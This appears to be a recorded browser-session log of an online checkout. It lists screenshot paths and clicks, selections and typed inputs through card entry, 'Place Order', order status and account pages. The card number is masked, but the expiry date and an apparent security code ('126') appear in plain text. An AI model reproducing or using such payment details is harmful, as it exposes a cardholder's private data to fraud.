
click at [247, 472] on span "Continue" at bounding box center [232, 472] width 67 height 18

scroll to position [518, 0]

click at [497, 313] on span "Continue" at bounding box center [500, 310] width 67 height 18

click at [934, 344] on input "text" at bounding box center [1057, 345] width 395 height 42
paste input "[CREDIT_CARD_NUMBER]"
type input "[CREDIT_CARD_NUMBER]"
click at [917, 432] on select "1 2 3 4 5 6 7 8 9 10 11 12" at bounding box center [917, 415] width 107 height 41
select select "08"

click at [864, 395] on select "1 2 3 4 5 6 7 8 9 10 11 12" at bounding box center [917, 415] width 107 height 41
click at [1050, 418] on select "2025 2026 2027 2028 2029 2030 2031 2032 2033 2034 2035" at bounding box center [1063, 415] width 107 height 41
select select "26"
click at [1010, 395] on select "2025 2026 2027 2028 2029 2030 2031 2032 2033 2034 2035" at bounding box center [1063, 415] width 107 height 41
click at [1167, 412] on input "text" at bounding box center [1210, 416] width 107 height 42

type input "126"
click at [1240, 505] on span "Place Order" at bounding box center [1242, 498] width 86 height 18

scroll to position [908, 0]

click at [345, 503] on link "Check the status of your order >>" at bounding box center [282, 511] width 203 height 17

click at [1258, 23] on link "My Account" at bounding box center [1260, 20] width 90 height 40

click at [216, 448] on link "Modify Personal Information" at bounding box center [258, 440] width 174 height 17
